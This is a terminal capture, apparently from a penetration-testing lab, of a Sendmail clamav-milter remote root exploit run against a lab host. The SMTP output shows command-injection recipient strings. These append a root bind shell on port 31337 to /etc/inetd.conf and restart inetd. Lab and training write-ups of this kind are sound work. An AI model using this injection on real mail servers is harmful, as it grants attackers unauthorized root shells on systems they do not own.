 naveenj@hackerspace:|00:43|~/Pg-Play/ClamAV/files$ ./4761.pl 192.168.237.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.237.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Sun, 20 Aug 2023 04:43:45 -0400; (No UCE/UBE) logging access from: [192.168.45.203](FAIL)-[192.168.45.203]
250-localhost.localdomain Hello [192.168.45.203], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 37K8hjIP004351 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
naveenj@hackerspace:|00:43|~/Pg-Play/ClamAV/files$